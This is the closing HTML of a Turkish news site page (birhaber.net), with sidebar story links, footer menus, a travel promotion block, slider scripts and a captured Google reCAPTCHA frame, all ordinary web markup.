<strong><beynsoft class="cizgili">Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin.html" title="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”">
<img src="https://birhaber.net/wp-content/uploads/2026/01/munur-yildiz-20260109.jpg" alt="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”" width="80" height="50"/>
<strong><beynsoft class="cizgili">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama.html" title="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama">
<img src="https://birhaber.net/wp-content/uploads/2026/01/kenan-yildiz-20260109.jpg" alt="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama" width="80" height="50"/>
<strong><beynsoft class="cizgili">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KkSQlBQzroHhLxxMTyiWrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768603471802');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>